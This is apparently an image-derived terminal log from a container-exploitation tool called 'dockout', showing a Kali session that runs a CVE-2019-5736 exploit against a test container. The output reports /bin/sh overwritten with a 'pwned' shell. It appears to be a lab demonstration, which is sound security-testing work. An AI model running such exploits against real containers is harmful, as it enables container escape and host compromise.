 ┌──(venv)─(kali㉿kali)-[~/dockout]
└─$ python3 src/core.py --attack CVE-2019-5736 --container test-container --unsafe
[!] WARNING: You are about to execute REAL exploits on the container.
This may modify system files, overwrite binaries, or cause instability.
Are you sure you want to continue? Type 'yes' to proceed: yes
[*] Running CVE-2019-5736 exploit...
[+] Exploit payload delivered. /bin/sh now points to /tmp/pwned_shell.sh
┌──(venv)─(kali㉿kali)-[~/dockout]
└─$ docker exec test-container /bin/sh
pwned